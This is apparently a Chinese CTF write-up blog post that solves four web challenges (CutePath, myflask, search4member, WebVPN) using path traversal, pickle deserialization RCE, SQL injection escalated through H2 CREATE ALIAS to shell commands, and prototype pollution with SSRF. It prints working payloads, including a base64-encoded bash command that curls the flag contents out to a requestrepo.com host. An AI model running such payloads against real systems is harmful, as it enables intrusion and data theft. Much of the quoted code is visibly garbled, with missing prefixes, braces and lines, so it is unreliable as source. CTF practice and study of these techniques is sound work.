
[VNCTF]CutePath 参考资料
可以构造类似http://manqiu.top:21891/#/123/../..这样的URL实现目录穿越:
第二个文件是用户名和密码的base64,直接登录:
但这东西下载不了,share文件夹底下的东西才能下载。不过这里存在一个重命名的功能:
利用重命名实现目录穿越进行任意文件读取。

或者在访问网站时抓包可以发现这么个东西,也可以实现目录穿越读文件:
[HGAME-week2]myflask 题目不出网所以之前用的反弹shell没法做,直接读就行:
1 2 3 4 5 6 7 8 9 10 import pickleimport base64class A (object ):def __reduce__ (self ):return (eval , ("__import__('os').popen('cat /flag').read()" ,))print (base64.b64encode(a))
[HGAME-week2]search4member 参考文章
存在sql注入:
1 2 if (keyword != null & !keyword.equals("" )) {String sql = "SELECT * FROM member WHERE intro LIKE '%" + keyword + "%';" ;
所以构造类似关键字%';--+测试:

获取数据库名:
1 ?keyword=哈哈哈%' and 1 >2 union SELECT 1 ,2 ,database();
数据库名为H2,爆表:
1 2 哈哈哈%' and 1 >2 union SELECT 1 ,2 ,group_concat(table_name) from information_schema.tables where table_schema='H2';--+
参考文章
主要就是可以利用CREATE ALIAS这东西去创建一个函数别名然后通过调用这个函数去执行命令:
1 2 CREATE ALIAS EXEC AS "String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()); if (s.hasNext()) {return s.next();} throw new IllegalArgumentException();}";CALL EXEC ('whoami' );
所以:
1 2 SJTU% ';CREATE ALIAS EXEC AS ' String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec (cmd).getInputStream()); if (s.hasNext()) {return s.next();} throw new IllegalArgumentException();}';CALL SJTU%' ;CALL EXEC ('bash -c {echo,Y3VybCBgY2F0IC9mbGFnYC50c2NmNWIzZC5yZXF1ZXN0cmVwby5jb20=}|{base64,-d}|{bash,-i}' );/ / curl `cat / flag`.tscf5b3d.requestrepo.com
定义函数的时候不用单引号包裹用界定符$$包裹也行。
[HGAME-week3]WebVPN 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 const express = require ("express" );const axios = require ("axios" );const bodyParser = require ("body-parser" );const path = require ("path" );const fs = require ("fs" );const { v4 : uuidv4 } = require ("uuid" );const session = require ("express-session" );const app = express ();const port = 3000 ;const session_name = "my-webvpn-session-id-" + uuidv4 ().toString ();set ("view engine" , "pug" );set ("trust proxy" , false );use (express.static (path.join (__dirname, "public" )));use (session ({name : session_name,secret : uuidv4 ().toString (),secure : false ,resave : false ,saveUninitialized : true ,use (bodyParser.json ());var userStorage = {username : {password : "password" ,info : {age : 18 ,strategy : {"baidu.com" : true ,"google.com" : false ,function update (dst, src ) {for (key in src) {if (key.indexOf ("__" ) != -1 ) {continue ;if (typeof src[key] == "object" && dst[key] !== undefined ) {update (dst[key], src[key]);continue ;use ("/proxy" , async (req, res) => {const { username } = req.session ;if (!username) {sendStatus (403 );let url = (() => {try {return new URL (req.query .url );catch {status (400 );end ("invalid url." );return undefined ;if (!url) return ;if (!userStorage[username].strategy [url.hostname ]) {status (400 );end ("your url is not allowed." );try {const headers = req.headers ;host = url.host ;cookie = headers.cookie .split (";" ).forEach ((cookie ) => {var filtered_cookie = "" ;const [key, value] = cookie.split ("=" , 1 );if (key.trim () !== session_name) {`${key} =${value} ;` ;return filtered_cookie;const remote_res = await (() => {if (req.method == "POST" ) {return axios.post (url, req.body , {headers : headers,else if (req.method == "GET" ) {return axios.get (url, {headers : headers,else {status (405 );end ("method not allowed." );return ;status (remote_res.status );header (remote_res.headers );write (remote_res.data );catch (e) {status (500 );end ("unreachable url." );post ("/user/login" , (req, res ) => {const { username, password } = req.body ;if (typeof username != "string" ||typeof password != "string" ||status (400 );end ("invalid username or password" );return ;if (!userStorage[username]) {status (403 );end ("invalid username or password" );return ;if (userStorage[username].password !== password) {status (403 );end ("invalid username or password" );return ;session .username = username;send ("login success" );post ("/user/info" , (req, res ) => {if (!req.session .username ) {sendStatus (403 );update (userStorage[req.session .username ].info , req.body );sendStatus (200 );get ("/home" , (req, res ) => {if (!req.session .username ) {sendStatus (403 );return ;render ("home" , {username : req.session .username ,strategy : ((list )=> {var result = [];for (var key in list) {push ({host : key, allow : list[key]});return result;session .username ].strategy ),get ("/flag" , (req, res ) => {if (headers .host != "127.0.0.1:3000" ||hostname != "127.0.0.1" ||ip != "127.0.0.1" sendStatus (400 );return ;const data = fs.readFileSync ("/flag" );send (data);listen (port, '0.0.0.0' , () => {console .log (`app listen on ${port} ` );
梳理一下主要部分,首先是类似于merge函数的update函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 function update (dst, src ) {for (key in src) {if (key.indexOf ("__" ) != -1 ) {continue ;if (typeof src[key] == "object" && dst[key] !== undefined ) {update (dst[key], src[key]);continue ;
接下来是调用了这个update函数的地方:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 app.post ("/user/info" , (req, res ) => {if (!req.session .username ) {sendStatus (403 );update (userStorage[req.session .username ].info , req.body );sendStatus (200 );var userStorage = {username : {password : "password" ,info : {age : 18 ,strategy : {"baidu.com" : true ,"google.com" : false ,
然后就是获得flag的路由,限制了本地才能访问。猜测是在原型链污染的基础上进行SSRF:
通过在user/info路由下进行原型链污染使得127.0.0.1:3000为True即可。当时看到src[key] == "object" && dst[key] !== undefined这东西我还以为constructor这东西不能用了要再想别的办法。。🤦后面有师傅说直接这么写就行:
1 { "constructor" : { "prototype" : { "127.0.0.1" : true } } }
唉,笨死了🤦
